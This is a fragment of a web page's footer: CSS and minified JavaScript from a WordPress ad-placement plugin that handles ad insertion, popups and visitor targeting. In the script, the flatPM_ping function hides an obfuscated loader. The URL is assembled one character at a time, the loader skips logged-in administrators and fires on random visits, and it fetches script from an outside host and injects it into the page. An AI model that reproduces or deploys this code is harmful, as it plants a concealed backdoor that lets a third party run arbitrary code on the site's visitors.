.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


